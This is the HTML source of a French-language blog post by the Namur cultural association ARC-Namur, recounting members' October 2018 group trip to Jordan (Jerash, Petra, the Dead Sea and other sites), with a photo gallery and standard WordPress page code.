	<li id="menu-item-5474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5474"><a href="http://www.arcnamur.be/membres/">Devenir membre</a></li>
	<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="http://www.arcnamur.be/presse/">Presse</a></li>
	<li id="menu-item-5653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5653"><a href="http://www.arcnamur.be/le-mouvement-arc/">Le mouvement ARC</a></li>
	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="http://www.arcnamur.be/newsletters/">Newsletter</a></li>
</ul>
</li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-2498" class="post-2498 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">
			
		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/petra-4358577_1920.jpg?resize=960%2C1280)">
			<div class="entry-media-thumb" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/petra-4358577_1920.jpg?resize=960%2C640); "></div>
		</div><!-- .entry-media -->
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="http://www.arcnamur.be/category/activites-passees/" rel="category tag">Activités passées</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Périple en Jordanie |           Les dossiers de l&#8217;ARC-Namur</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Posted by <span class="author vcard"><a class="url fn n" href="http://www.arcnamur.be/author/arc-namur/">ARC-Namur</a></span></span> on <span class="posted-on"><a href="http://www.arcnamur.be/periple-en-jordanie-les-dossiers-de-larc-namur/" rel="bookmark"><time class="entry-date published" datetime="2020-12-11T10:07:31+01:00">11 décembre 2020</time><time class="updated" datetime="2022-06-03T16:18:58+02:00">3 juin 2022</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<p>Il y a deux ans, les membres de l’ARC-Namur partaient à la découverte de la très belle Jordanie. En tant que nouvelle recrue de l’équipe, je me suis plongée dans les archives<span class="has-inline-color has-luminous-vivid-orange-color"></span> pour marcher dans les traces des participants et ainsi découvrir un peu de l’histoire de cette<span class="has-inline-color has-luminous-vivid-orange-color"> </span>ASBL<span class="has-inline-color has-luminous-vivid-orange-color"> </span>qui a fait bourlinguer des générations de membres.</p>



<p>C’est le 17 octobre 2018 que nos membres sont partis en direction de l’est. Dans les archives, nous apprenons qu’ils ont pris un vol tardif, à 19h20. Ils se sont envolés vers la ville d’Amman, en faisant une escale à Istanbul.</p>



<p>Le premier jour de leur voyage fut consacré à la visite de Béthanie, site présumé où Jean-Baptiste a baptisé le Christ dans le Jourdain. L’après-midi de ce même jour, les membres visitèrent As Salt, une petite ville pleine de charme qui a connu l’essor à la période ottomane.</p>



<p>Le 19 octobre, nos membres sont partis à la découverte de la ville de Jérash. Surnommée la Perle de l’Orient, elle est l’un des sites les mieux préservés de la civilisation romaine. Les participants ont eu la matinée pour visiter la ville et l’après-midi, ils ont pu admirer Aljoun, un château construit sous le règne de Saladin. À midi, ils ont eu la chance de partager leur repas avec une famille des environs.</p>



<p>Le Mont Nébo, Madaba, Kerak et Dana sont autant de sites qu’ont foulés nos membres le lendemain. Ils ont été impressionnés par le Mont Nébo, endroit présumé où se trouve le tombeau de Moïse. La journée s’est poursuivie par la visite des villes ci-nommées&nbsp;: à Madaba, sont exposés des chefs d’œuvre tels que l&#8217;une des plus anciennes cartes de la Terre Sainte&nbsp;; à Kerak, nos membres ont visité le King’s Castle, place-forte médiévale des Croisés, d’où ils ont eu une vue splendide sur les environs&nbsp;; quant à Dana, c’est un petit village pittoresque où l&#8217;on trouve un centre d’artisanat local.</p>



<p>La journée du 21 octobre fut l’apogée de ce voyage puisqu’elle a consisté en la visite de Petra, merveille de la Jordanie et du Proche-Orient. Creusée dans la roche des monts d’Edom, cette ville de pierre rose fut la capitale du peuple des Nabatéens, peuple de commerçants nomades, il y a 2000 ans de cela. L&#8217;endroit est aujourd’hui admiré par des milliers de visiteurs chaque année. Après les merveilles de Petra, nos membres ont eu l’occasion de découvrir deux autres sites des environs&nbsp;: la Petite Petra et Beidha.</p>



<p>Pour terminer le voyage, nos membres sont partis passer deux jours sur les rives de la Mer Morte, où ils ont pu prendre des bains de mer et de boue vivifiants. Ils ont également enfin visité Amman, la Ville Blanche, où ils avaient effectué leurs premiers pas en Jordanie.</p>



<p>Après avoir discuté avec quelques-uns des participants de ce voyage, je pense qu’ils en ont retenu le contact avec la culture jordanienne, les paysages fabuleux et les vestiges archéologiques impressionnants. Fêter en Orient l’anniversaire de trois des participants, chanter &#8220;Li Bia Bouquet&#8221; sur un pont de roche et l&#8217;arrivée impromptue d&#8217;un terrible orage qui a causé des coulées de boue à Pétra ont également apporté leur lot de festivités. </p>



<p>Avant tout, je crois donc que ce qui restera de ce beau voyage, c’est un sentiment d’aventure et de camaraderie, finalement assez caractéristique des voyages organisés par l’ARC.</p>



<div class="wp-block-jetpack-tiled-gallery is-style-rectangular"><div class="tiled-gallery__gallery"><div class="tiled-gallery__row"><div class="tiled-gallery__col" style="flex-basis:57.18923863730828%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i2.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Photo-de-groupe-scaled.jpg?strip=info&#038;w=600 600w,https://i2.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Photo-de-groupe-scaled.jpg?strip=info&#038;w=900 900w,https://i2.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Photo-de-groupe-scaled.jpg?strip=info&#038;w=1200 1200w,https://i2.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Photo-de-groupe-scaled.jpg?strip=info&#038;w=1500 1500w,https://i2.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Photo-de-groupe-scaled.jpg?strip=info&#038;w=1800 1800w,https://i2.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Photo-de-groupe-scaled.jpg?strip=info&#038;w=2000 2000w" alt="" data-height="1926" data-id="2547" data-link="http://www.arcnamur.be/photo-de-groupe/" data-url="http://www.arcnamur.be/wp-content/uploads/2020/12/Photo-de-groupe-scaled.jpg" data-width="2560" src="https://i2.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Photo-de-groupe-scaled.jpg" layout="responsive"/></figure><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/En-chemin-pour-Petra.jpg?strip=info&#038;w=600 600w,https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/En-chemin-pour-Petra.jpg?strip=info&#038;w=900 900w,https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/En-chemin-pour-Petra.jpg?strip=info&#038;w=1200 1200w,https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/En-chemin-pour-Petra.jpg?strip=info&#038;w=1280 1280w" alt="" data-height="720" data-id="2543" data-link="http://www.arcnamur.be/en-chemin-pour-petra/" data-url="http://www.arcnamur.be/wp-content/uploads/2020/12/En-chemin-pour-Petra.jpg" data-width="1280" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/En-chemin-pour-Petra.jpg" layout="responsive"/></figure></div><div class="tiled-gallery__col" style="flex-basis:42.81076136269173%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Petra-la-merveille-1-rotated.jpg?strip=info&#038;w=600 600w,https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Petra-la-merveille-1-rotated.jpg?strip=info&#038;w=720 720w" alt="" data-height="1280" data-id="2546" data-link="http://www.arcnamur.be/petra-la-merveille-2/" data-url="http://www.arcnamur.be/wp-content/uploads/2020/12/Petra-la-merveille-1-rotated.jpg" data-width="720" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Petra-la-merveille-1-rotated.jpg" layout="responsive"/></figure></div></div><div class="tiled-gallery__row"><div class="tiled-gallery__col" style="flex-basis:43.09849547695711%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Prets-a-repousser-lennemi--scaled.jpg?strip=info&#038;w=600 600w,https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Prets-a-repousser-lennemi--scaled.jpg?strip=info&#038;w=900 900w,https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Prets-a-repousser-lennemi--scaled.jpg?strip=info&#038;w=1200 1200w,https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Prets-a-repousser-lennemi--scaled.jpg?strip=info&#038;w=1500 1500w,https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Prets-a-repousser-lennemi--scaled.jpg?strip=info&#038;w=1800 1800w,https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Prets-a-repousser-lennemi--scaled.jpg?strip=info&#038;w=2000 2000w" alt="" data-height="1440" data-id="2548" data-link="http://www.arcnamur.be/prets-a-repousser-lennemi-2/" data-url="http://www.arcnamur.be/wp-content/uploads/2020/12/Prets-a-repousser-lennemi--scaled.jpg" data-width="2560" src="https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Prets-a-repousser-lennemi--scaled.jpg" layout="responsive"/></figure></div><div class="tiled-gallery__col" style="flex-basis:13.80300904608578%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/La-petite-Petra-rotated.jpg?strip=info&#038;w=600 600w,https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/La-petite-Petra-rotated.jpg?strip=info&#038;w=720 720w" alt="" data-height="1280" data-id="2545" data-link="http://www.arcnamur.be/la-petite-petra/" data-url="http://www.arcnamur.be/wp-content/uploads/2020/12/La-petite-Petra-rotated.jpg" data-width="720" src="https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/La-petite-Petra-rotated.jpg" layout="responsive"/></figure></div><div class="tiled-gallery__col" style="flex-basis:43.09849547695711%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Quand-des-namurois-chantent-Li-Bia-Bouquet-dans-le-desert-scaled.jpg?strip=info&#038;w=600 600w,https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Quand-des-namurois-chantent-Li-Bia-Bouquet-dans-le-desert-scaled.jpg?strip=info&#038;w=900 900w,https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Quand-des-namurois-chantent-Li-Bia-Bouquet-dans-le-desert-scaled.jpg?strip=info&#038;w=1200 1200w,https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Quand-des-namurois-chantent-Li-Bia-Bouquet-dans-le-desert-scaled.jpg?strip=info&#038;w=1500 1500w,https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Quand-des-namurois-chantent-Li-Bia-Bouquet-dans-le-desert-scaled.jpg?strip=info&#038;w=1800 1800w,https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Quand-des-namurois-chantent-Li-Bia-Bouquet-dans-le-desert-scaled.jpg?strip=info&#038;w=2000 2000w" alt="" data-height="1440" data-id="2549" data-link="http://www.arcnamur.be/quand-des-namurois-chantent-li-bia-bouquet-dans-le-desert/" data-url="http://www.arcnamur.be/wp-content/uploads/2020/12/Quand-des-namurois-chantent-Li-Bia-Bouquet-dans-le-desert-scaled.jpg" data-width="2560" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Quand-des-namurois-chantent-Li-Bia-Bouquet-dans-le-desert-scaled.jpg" layout="responsive"/></figure></div></div><div class="tiled-gallery__row"><div class="tiled-gallery__col" style="flex-basis:50%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Jerash.jpg?strip=info&#038;w=600 600w,https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Jerash.jpg?strip=info&#038;w=900 900w,https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Jerash.jpg?strip=info&#038;w=1200 1200w,https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Jerash.jpg?strip=info&#038;w=1280 1280w" alt="" data-height="720" data-id="2544" data-link="http://www.arcnamur.be/jerash/" data-url="http://www.arcnamur.be/wp-content/uploads/2020/12/Jerash.jpg" data-width="1280" src="https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Jerash.jpg" layout="responsive"/></figure></div><div class="tiled-gallery__col" style="flex-basis:50%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Sur-les-traces-de-Lawrence-dArabie-dans-le-Wadi-Rum-1.jpg?strip=info&#038;w=600 600w,https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Sur-les-traces-de-Lawrence-dArabie-dans-le-Wadi-Rum-1.jpg?strip=info&#038;w=900 900w,https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Sur-les-traces-de-Lawrence-dArabie-dans-le-Wadi-Rum-1.jpg?strip=info&#038;w=1200 1200w,https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Sur-les-traces-de-Lawrence-dArabie-dans-le-Wadi-Rum-1.jpg?strip=info&#038;w=1280 1280w" alt="" data-height="720" data-id="2550" data-link="http://www.arcnamur.be/sur-les-traces-de-lawrence-darabie-dans-le-wadi-rum-2/" data-url="http://www.arcnamur.be/wp-content/uploads/2020/12/Sur-les-traces-de-Lawrence-dArabie-dans-le-Wadi-Rum-1.jpg" data-width="1280" src="https://i1.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/Sur-les-traces-de-Lawrence-dArabie-dans-le-Wadi-Rum-1.jpg" layout="responsive"/></figure></div></div></div></div>



<p>Article : Aude Dupuis (animatrice)</p>



<p>Crédits photo : André-Marie Douillet</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2498" class="share-facebook sd-button share-icon" href="http://www.arcnamur.be/periple-en-jordanie-les-dossiers-de-larc-namur/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2498" class="share-twitter sd-button share-icon" href="http://www.arcnamur.be/periple-en-jordanie-les-dossiers-de-larc-namur/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter" ><span>Twitter</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="http://www.arcnamur.be/periple-en-jordanie-les-dossiers-de-larc-namur/?share=jetpack-whatsapp" target="_blank" title="Cliquez pour partager sur WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>					</div><!-- .entry-content -->

			</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.arcnamur.be/communiquer-sur-le-web/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">Communiquer sur le web</span></div></a></div><div class="nav-next"><a href="http://www.arcnamur.be/sur-les-traces-dagatha-christie-les-dossiers-de-larc/" rel="next"><div class="nav-next"><span class="nav-subtitle">Next Post</span> <span class="nav-title">Sur les traces d&#8217;Agatha Christie | Les dossiers de l&#8217;ARC</span></div></a></div></div>
	</nav>
		
		
	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-three" role="complementary">
					<div class="grid-container">
						<aside id="block-16" class="widget widget_block widget_text">
<p><strong>Action et Recherche Culturelles – Régionale de Namur ASBL</strong><br>Rue du Lombard, 2<br>5000 NAMUR<br>Tel (général) : 081/22.95.54<br>E-mail (général) : <a href="mailto:bureau@arcnamur.be" target="_blank" rel="noreferrer noopener">bureau@arcnamur.be</a><br>Site : <a href="http://www.arcnamur.be/">www.arcnamur.be</a><br>BCE : 0472.856.984 – RPM Liège (div. Namur)<br>IBAN : BE82 0011 8290 2468</p>
</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://www.facebook.com/ARCNamur" target="_blank" rel="noopener"><img width="200" height="75" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?fit=200%2C75" class="image wp-image-275 alignleft attachment-200x75 size-200x75" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?w=2000 2000w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=300%2C113 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=768%2C289 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=1024%2C385 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=600%2C226 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></aside><aside id="block-19" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link wp-element-button" href="http://www.arcnamur.be/newsletters/">S'abonner à notre newsletter</a></div>
</div>
</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info ">
				
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->



	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.arcnamur.be\/periple-en-jordanie-les-dossiers-de-larc-namur\/":2498};
	</script>
				<style id='jetpack-block-tiled-gallery-inline-css' type='text/css'>
.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__item img,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__item img{border-radius:50%}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row{flex-grow:1;width:100%}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-1 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-1 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-1 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-1 .tiled-gallery__col{width:100%}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-2 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-2 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-2 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-2 .tiled-gallery__col{width:calc(50% - 2px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-3 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-3 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-3 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-3 .tiled-gallery__col{width:calc(33.33333% - 2.66667px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-4 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-4 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-4 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-4 .tiled-gallery__col{width:calc(25% - 3px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-5 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-5 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-5 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-5 .tiled-gallery__col{width:calc(20% - 3.2px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-6 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-6 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-6 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-6 .tiled-gallery__col{width:calc(16.66667% - 3.33333px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-7 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-7 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-7 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-7 .tiled-gallery__col{width:calc(14.28571% - 3.42857px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-8 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-8 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-8 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-8 .tiled-gallery__col{width:calc(12.5% - 3.5px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-9 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-9 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-9 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-9 .tiled-gallery__col{width:calc(11.11111% - 3.55556px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-10 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-10 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-10 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-10 .tiled-gallery__col{width:calc(10% - 3.6px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-11 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-11 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-11 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-11 .tiled-gallery__col{width:calc(9.09091% - 3.63636px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-12 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-12 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-12 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-12 .tiled-gallery__col{width:calc(8.33333% - 3.66667px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-13 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-13 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-13 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-13 .tiled-gallery__col{width:calc(7.69231% - 3.69231px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-14 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-14 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-14 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-14 .tiled-gallery__col{width:calc(7.14286% - 3.71429px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-15 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-15 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-15 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-15 .tiled-gallery__col{width:calc(6.66667% - 3.73333px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-16 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-16 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-16 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-16 .tiled-gallery__col{width:calc(6.25% - 3.75px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-17 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-17 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-17 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-17 .tiled-gallery__col{width:calc(5.88235% - 3.76471px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-18 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-18 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-18 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-18 .tiled-gallery__col{width:calc(5.55556% - 3.77778px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-19 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-19 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-19 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-19 .tiled-gallery__col{width:calc(5.26316% - 3.78947px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-20 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-20 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-20 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-20 .tiled-gallery__col{width:calc(5% - 3.8px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__item img,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__item img,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__item img,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__item img{aspect-ratio:1}.wp-block-jetpack-tiled-gallery .is-style-columns .tiled-gallery__item,.wp-block-jetpack-tiled-gallery .is-style-rectangular .tiled-gallery__item,.wp-block-jetpack-tiled-gallery.is-style-columns .tiled-gallery__item,.wp-block-jetpack-tiled-gallery.is-style-rectangular .tiled-gallery__item{display:flex}.wp-block-jetpack-tiled-gallery .has-rounded-corners-1 .tiled-gallery__item img{border-radius:1px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-2 .tiled-gallery__item img{border-radius:2px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-3 .tiled-gallery__item img{border-radius:3px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-4 .tiled-gallery__item img{border-radius:4px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-5 .tiled-gallery__item img{border-radius:5px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-6 .tiled-gallery__item img{border-radius:6px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-7 .tiled-gallery__item img{border-radius:7px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-8 .tiled-gallery__item img{border-radius:8px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-9 .tiled-gallery__item img{border-radius:9px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-10 .tiled-gallery__item img{border-radius:10px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-11 .tiled-gallery__item 